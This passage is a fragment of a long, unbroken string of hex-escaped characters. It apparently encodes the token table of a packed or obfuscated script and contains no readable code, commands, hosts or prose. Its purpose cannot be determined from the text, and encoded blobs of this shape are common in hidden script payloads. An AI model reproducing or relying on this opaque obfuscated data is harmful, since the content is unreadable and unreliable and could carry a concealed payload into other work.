39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c